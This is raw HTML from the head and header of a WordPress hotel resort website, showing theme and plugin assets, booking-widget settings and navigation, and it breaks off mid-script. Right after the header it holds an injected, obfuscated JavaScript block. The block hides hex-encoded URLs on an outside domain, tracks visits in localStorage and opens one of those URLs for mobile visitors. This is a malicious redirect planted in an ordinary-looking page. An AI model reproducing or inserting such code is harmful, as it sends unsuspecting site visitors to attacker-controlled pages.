<link rel='stylesheet' id='fontawesome-css' href='https://www.lespritresort.com/wp-content/themes/sohohotel/framework/css/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sohohotel_fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CSource+Sans+Pro%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://www.lespritresort.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.lespritresort.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.lespritresort.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lespritresort.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://www.lespritresort.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.4.3' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://www.lespritresort.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-4.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/libraries/js/dop-prototypes.js?ver=6.4.7" id="DOP-js-prototypes-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPSearchWidget.js?ver=6.4.7" id="DOPBSP-js-frontend-search-widget-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/sohohotel-booking/assets/js/mutationobserver.js?ver=6.4.7" id="sohohotel_mutationobserver_js-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/sohohotel-booking/assets/js/fecha.min.js?ver=6.4.7" id="sohohotel_fecha_js-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/sohohotel-booking/assets/js/hotel-datepicker.js?ver=6.4.7" id="sohohotel_hotel_datepicker_js-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/sohohotel-booking/assets/js/scripts.js?ver=6.4.7" id="sohohotel_booking_js-js"></script>
<script type="text/javascript" id="sohohotel_booking_js-js-after">
/* <![CDATA[ */
	var sohohotel_booking_AJAX_URL = 'https://www.lespritresort.com/wp-admin/admin-ajax.php';
	var sohohotel_bookingLoadingImage = 'https://www.lespritresort.com/wp-content/plugins/sohohotel-booking/assets/images/loading.gif';
	var datepickerDateFormat = 'dd/mm/yy';
	var sohohotel_bookingMinBookPeriod = '1';
	var sohohotel_booking_length_error_msg = 'The minimum booking period is 1 night(s)';
	var sohohotel_date_msg = 'Please make sure the check in date is before the check out date and that both fields are filled out';
	var sohohotel_terms_msg = 'You must accept the terms &amp; conditions before placing your booking';
	var sohohotel_required_msg = 'Please fill out all the required fields marked with a *';
	var sohohotel_invalid_email_msg = 'Please enter a valid email address';
	var sohohotel_invalid_phone_msg = 'Phone number should only contain numbers';
	var sohohotel_check_in_txt = 'Check In';
	var sohohotel_max_rooms = '10';
	var sohohotel_check_out_txt = 'Check Out';
	var sohohotel_datepicker_days = ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'];
	var sohohotel_datepicker_months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
	var sohohotel_dp_selected = 'Your stay:';
	var sohohotel_dp_night = 'Night';
	var sohohotel_dp_nights = 'Nights';
	var sohohotel_dp_button = 'Close';
	var sohohotel_dp_checkin_disabled = 'Check-in disabled';
	var sohohotel_dp_checkout_disabled = 'Check-out disabled';
	var sohohotel_dp_error_more = 'Date range should not be more than 1 night';
	var sohohotel_dp_error_more_plural = 'Date range should not be more than %d nights';
	var sohohotel_dp_error_less = 'Date range should not be less than 1 night';
	var sohohotel_dp_error_less_plural = 'Date range should not be less than %d nights';
	var sohohotel_dp_info_more = 'Please select a date range of at least 1 night';
	var sohohotel_dp_info_more_plural = 'Please select a date range of at least %d nights';
	var sohohotel_dp_info_range = 'Please select a date range between %d and %d nights';
	var sohohotel_dp_info_default = 'Please select a date range';
	var sohohotel_blocked_dates_all = [''];
	var sohohotel_terms_set = 'false';
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCFfP01UfWfZdBvQsJWQ5mvL-ucAsw0Zmc&amp;libraries=places&amp;ver=6.4.7" id="googlesearch-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/sohohotel-shortcodes-post-types/assets/js/fontawesome-markers.min.js?ver=6.4.7" id="fontawesomemarkers-js"></script>
<link rel="https://api.w.org/" href="https://www.lespritresort.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lespritresort.com/wp-json/wp/v2/pages/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lespritresort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.lespritresort.com/?p=288' />
<link rel="alternate" type="application/json+oembed" href="https://www.lespritresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespritresort.com%2Fphoto-gallery-5-columns%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lespritresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespritresort.com%2Fphoto-gallery-5-columns%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Site Kit by Google 1.124.0" /><meta name="follow.[base64]" content="YTWNUw3AkYvaLFG34NlG"/>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lespritresort.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.lespritresort.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f0188f52-ce7c-4a5b-b697-6604fb1f61b6';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lespritresort.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3849122945972694&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.lespritresort.com/wp-content/uploads/2021/08/cropped-Flation-Lespritresort-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lespritresort.com/wp-content/uploads/2021/08/cropped-Flation-Lespritresort-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lespritresort.com/wp-content/uploads/2021/08/cropped-Flation-Lespritresort-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lespritresort.com/wp-content/uploads/2021/08/cropped-Flation-Lespritresort-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.header-wrapper-4 .navigation ul li a{text-shadow:rgb(0, 0, 0) 0px 1px 1px, rgb(0, 0, 0) 0px -1px 1px, rgb(0, 0, 0) 1px 0px 1px, rgb(0, 0, 0) -1px 0px 1px;text-align:center;margin-left:0px;}.header-wrapper-4 .navigation ul{text-shadow:rgba(0, 0, 0, 0.3) 0px 1px 1px;}.header-wrapper-4 .navigation li a strong{text-shadow:rgba(0, 0, 0, 0.3) 0px 1px 1px;font-weight:400;font-family:'Playfair Display', serif !important;}.boxed-wrapper #page-header{top:11px;background-image:none !important;display:block;background-parallax:true;filter:contrast(1);-o-filter:contrast(1);-moz-filter:contrast(1);-webkit-filter:contrast(1);position:relative;left:0px;}.header-wrapper-4 .logo-navigation-wrapper{background-image:url(https://www.lespritresort.com/wp-content/uploads/2018/07/Lobby121920x1382.jpg);background-parallax-speed:3.59;background-parallax:true;background-color:transparent !important;background-attachment:local;background-size:cover;background-repeat:no-repeat;background-position:100% 100%;}.header-wrapper-4 .logo img{border-top-right-radius:50px;background-image:linear-gradient(to top, rgba(15,184,173,0.01) 0%, rgba(255,255,255,0.31) 25%, rgba(255,255,255,0.28) 63%, rgba(255,255,255,0.76) 100%);box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;border-top-style:none;border-color:transparent !important;border-width:0px;border-style:none;border-bottom-left-radius:50px;border-bottom-right-radius:50px;border-top-left-radius:50px;}.navigation-inner a img{background-image:none !important;max-width:315px !important;width:315px;min-height:50px;top:6px;position:relative;bottom:auto;}.active-revslide .tp-loop-wrap #slide-76-layer-1{width:102.2%;}.active-revslide .tp-loop-wrap #slide-76-layer-7{background-color:rgba(10,10,10,0.27);height:70px;}.active-revslide .tp-loop-wrap #slide-71-layer-1{background-color:rgba(10,10,10,0.26) !important;}.booking-form .room-price-widget{display:none;}.vc_column-inner .wpb_text_column .sfsi_widget{position:relative;}.owl-stage .active .hentry .latest-news-block-content .news-meta{visibility:visible;display:none;}@media (max-width:666px){.header-wrapper-4 .logo img{width:164px;}}@media (max-width:567px){.header-wrapper-4 .logo-navigation-wrapper{background-position:0% 100% !important;height:75px;background-size:contain;background-image:url(https://www.lespritresort.com/wp-content/uploads/2018/10/LOGO-LESPRIT-WH.png);font-size:28px;}.header-wrapper-4 .logo img{display:none;height:14px;}.boxed-wrapper .header-wrapper-4{height:86px;}}@media (max-width:521px){.header-wrapper-4 .logo-navigation-wrapper{height:65px;}}@media (max-width:483px){.header-wrapper-4 .logo img{width:140px;}.main-content .span_12 .vc_custom_1498040360460{padding-top:15px;}.vc_custom_1498040360460 .our-rooms-section{padding-top:15px;}.main-content .span_12 .vc_custom_1497419129858{padding-top:15px;}}@media (max-width:479px){.header-wrapper-4 .logo-navigation-wrapper{background-size:cover;background-image:url(https://www.lespritresort.com/wp-content/uploads/2018/10/LOGO-LESPRIT-WH-1.png);height:72px;background-color:transparent !important;bottom:-3px;position:relative;}.unboxed-full-width .header-wrapper-4{height:73px;}.uc_countdown strong em{width:128px;}.header-wrapper-4 .logo{display:none;}.call-to-action-2-section p{background-color:rgba(33,99,92,0.39);text-shadow:none;background-blend-mode:darken;font-weight:600;color:#ffffff;}.header-wrapper-4 .logo img{visibility:hidden;display:block;}}@media (max-width:477px){.header-wrapper-4 .logo-navigation-wrapper{background-size:contain;background-image:url(https://www.lespritresort.com/wp-content/uploads/2018/10/LOGO-LESPRIT-WH.png);position:fixed;min-height:6px;background-position:0% 50% !important;height:65px;}.logo-navigation-wrapper a#mobile-navigation-btn{position:relative;top:-18px;bottom:auto;}.boxed-wrapper .header-wrapper-4{height:83px;}}@media (max-width:476px){.header-wrapper-4 .logo-navigation-wrapper{position:relative;}}@media (max-width:463px){.header-wrapper-4 .logo-navigation-wrapper{height:60px;}}@media (max-width:456px){.header-wrapper-4 .logo-navigation-wrapper{height:55px;min-height:5px;}}@media (max-width:454px){.header-wrapper-4 .logo-navigation-wrapper{left:12px;}}@media (max-width:453px){#slide-72-layer-7 .slide-italic-text{font-size:35px !important;}.active-revslide .tp-loop-wrap #slide-71-layer-1{width:100%;}#slide-76-layer-1 .slide-italic-text{font-size:30px !important;}.active-revslide .tp-loop-wrap #slide-72-layer-7{font-size:35px !important;}.active-revslide .tp-loop-wrap #slide-74-layer-1{font-size:35px !important;}#slide-75-layer-1 .slide-italic-text{font-size:35px !important;}.active-revslide .tp-loop-wrap #slide-76-layer-1{font-size:30px !important;}#slide-72-layer-1 .slide-italic-text{font-size:35px !important;}.active-revslide .tp-loop-wrap #slide-72-layer-1{font-size:35px !important;}#slide-78-layer-1 .slide-italic-text{font-size:35px !important;}}@media (max-width:452px){#slide-75-layer-7 .slide-italic-text{font-size:24px !important;}#slide-75-layer-1 .slide-italic-text{font-size:24px !important;}}@media (max-width:451px){.active-revslide .tp-loop-wrap #slide-76-layer-7{font-size:30px !important;top:8px;left:4px;}.active-revslide .tp-loop-wrap #slide-73-layer-1{left:-81.891px;top:53px;}#slide-73-layer-1 .slide-italic-text{top:-40px;left:-196px;}.active-revslide .tp-loop-wrap #slide-76-layer-1{left:6px;top:7px;}#slide-74-layer-7 .slide-italic-text{font-size:35px !important;}.active-revslide .tp-loop-wrap #slide-74-layer-7{font-size:35px !important;}}@media (max-width:450px){.header-wrapper-4 .logo-navigation-wrapper{height:55px;}}@media (max-width:420px){.header-wrapper-4 .logo-navigation-wrapper{height:50px;font-size:21px;}}@media (max-width:385px){.header-wrapper-4 .logo-navigation-wrapper{height:50px;}}@media (min-width:1300px){.header-wrapper-4 .navigation li a strong{font-size:14px;}}.header-wrapper-4 .navigation li a strong{margin-left:-20px;}.main-content .span_12 .vc_custom_1498040360460{text-align:center;}
</style>	
<!-- END head -->
</head>



<!-- BEGIN body -->
<body class="page-template-default page page-id-288 sfsi_actvite_theme_default e-lazyload wpb-js-composer js-comp-ver-5.5.2 vc_responsive elementor-default elementor-kit-2635">
	
	<!-- BEGIN .outer-wrapper -->
	<div class="outer-wrapper site-style-4 right-sidebar">
	
	<!-- BEGIN .boxed-wrapper -->
	<div class="boxed-wrapper">
		
				
			<!-- BEGIN .header-wrapper-4 -->
			<div class="header-wrapper-4 clearfix">

				<!-- BEGIN .logo-navigation-wrapper -->
				<div class="logo-navigation-wrapper clearfix">

					<!-- BEGIN .logo -->
					<div class="logo">

													<a href="https://www.lespritresort.com/"><img src="https://www.lespritresort.com/wp-content/uploads/2018/05/Lesprit-logo-500x353.png" alt="" /></a>
						
					<!-- END .logo -->
					</div>

					<!-- BEGIN #primary-navigation -->
					<nav id="primary-navigation" class="navigation-wrapper fixed-navigation clearfix">

						<!-- BEGIN .navigation-inner -->
						<div class="navigation-inner clearfix">

							<!-- BEGIN .logo -->
							<div class="logo">

																	<a href="https://www.lespritresort.com/"><img src="https://www.lespritresort.com/wp-content/uploads/2018/10/LOGO-LESPRIT-WH.png" alt="" /></a>
								
							<!-- END .logo -->
							</div>

							<!-- BEGIN .navigation -->
							<div class="navigation clearfix">

								<ul><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-470"><a href="https://www.lespritresort.com/"><strong>Home<span>welcome</span></strong></a></li>
<li  class="megamenu-3-col menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.lespritresort.com/accommodations/"><strong>Room &#038; Villa<span>rates &#038; reservations</span></strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700"><a href="https://www.lespritresort.com/restaurant"><strong>Dining</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://www.lespritresort.com/activities/"><strong>Activities</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-900"><a href="https://www.lespritresort.com/gallery/"><strong>Gallery</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="https://www.lespritresort.com/offer"><strong>Offers</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2425"><a href="https://www.lespritresort.com/news-event/"><strong>News &#038; Event</strong></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.lespritresort.com/contact/"><strong>Contact Us<span>get in touch</span></strong></a></li>
</ul>								
																
									<a target="_blank" href="https://www.lespritresort.com/bookings/" class="menu-button">Book Now</a>
								
																
								
							<!-- END .navigation -->
							</div>

						<!-- END .navigation-inner -->
						</div>

					<!-- END #primary-navigation -->
					</nav>

					<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>

				<!-- END .logo-navigation-wrapper -->
				</div>

				<!-- BEGIN .mobile-navigation-wrapper -->
				<div class="mobile-navigation-wrapper">

					<ul><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-470"><a href="https://www.lespritresort.com/"><strong>Home<span>welcome</span></strong></a></li>
<li  class="megamenu-3-col menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.lespritresort.com/accommodations/"><strong>Room &#038; Villa<span>rates &#038; reservations</span></strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700"><a href="https://www.lespritresort.com/restaurant"><strong>Dining</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://www.lespritresort.com/activities/"><strong>Activities</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-900"><a href="https://www.lespritresort.com/gallery/"><strong>Gallery</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="https://www.lespritresort.com/offer"><strong>Offers</strong></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2425"><a href="https://www.lespritresort.com/news-event/"><strong>News &#038; Event</strong></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.lespritresort.com/contact/"><strong>Contact Us<span>get in touch</span></strong></a></li>
</ul>
				<!-- END .mobile-navigation-wrapper -->
				</div>

			<!-- END .header-wrapper-4 -->
			</div>
		
		<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x74\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x54\x67\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x55\x75\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6f\x46\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x58\x6c\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x78\x65\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x63\x50\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x5a\x4c\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x49\x48\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x70\x75\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 